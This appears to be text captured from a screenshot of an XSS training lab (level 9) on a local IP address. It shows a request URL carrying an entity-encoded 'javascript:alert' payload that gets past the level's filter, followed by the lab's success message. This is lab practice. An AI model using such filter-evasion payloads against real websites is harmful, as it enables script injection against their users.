 欢迎来到level9
view-source:192.168.70.10:80
view-source:192.168.70.10:80
不安全
192.168.70.10:8084/level9.php?keyword=java%26%23x73%3Bcript%3Aalert%28%27http%3A%2F%2Fwww.baidu.com%27%29&submit=添加友情链接
192.168.70.10:8084 显示
完成的不错！
确定
取消
友情链接
payload的长度:45